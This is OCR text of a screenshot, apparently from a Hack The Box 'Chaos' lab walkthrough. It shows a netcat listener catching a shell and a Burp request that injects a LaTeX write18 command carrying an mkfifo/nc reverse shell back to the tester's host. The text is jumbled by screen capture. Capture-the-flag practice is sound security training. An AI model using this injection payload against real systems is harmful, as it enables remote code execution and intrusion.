 Applications Places Terminal Mo 07:37 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.13.243] from (UNKNOWN) [10.10.10.120] 36174
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ cd /t
Burp Intruder Repeater Window Help
ar > tar cf /dev/nu
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
...
Go Cancel < >
Target: http://chaos.htb ?
Request
Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 128
Connection: close
content=\immediate\write18{rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+
-i+2>%261|nc+10.10.13.243+1234+>/tmp/f}&template=test2
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Burp
*cut*
I had to
reconnect
[0] 0:openvpn 1:bash 2:openssl- 3:nc* "kali" 07:37 27-Mai-19